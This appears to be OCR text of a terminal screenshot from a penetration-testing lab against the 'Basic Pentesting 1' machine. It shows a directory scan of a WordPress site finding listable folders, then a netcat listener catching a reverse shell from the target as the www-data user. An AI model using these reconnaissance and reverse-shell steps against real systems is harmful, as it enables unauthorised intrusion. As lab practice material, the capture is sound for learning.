 root@Windows: /home/apstro/Documents/vuln/basic_pentesting_1
File Edit View Search Terminal Tabs Help
root@Windows: /home/apst... × root@Windows: /home/apst... × root@Windows: /home/apst... ×
+ http://192.168.141.131/secret/wp-content/themes/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.141.131/secret/wp-content/upgrade/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
    (Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.141.131/secret/wp-content/uploads/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
    (Use mode '-w' if you want to scan it anyway)
-----------------
END_TIME: Sun Jul 16 00:42:57 2023
DOWNLOADED: 36896 - FOUND: 13
┌──(root㉿Windows)-[/home/apstro/Documents/vuln/basic_pentesting_1]
└─# nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.141.128] from (UNKNOWN) [192.168.141.131] 55926
Linux vtcsec 4.10.0-28-generic #32~16.04.2-Ubuntu SMP Thu Jul 20 10:19:48 UTC 2017 x86_64 x86_64 x86_64
 GNU/Linux
 15:35:22 up 32 min,  0 users,  load average: 0.00, 0.00, 0.02
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$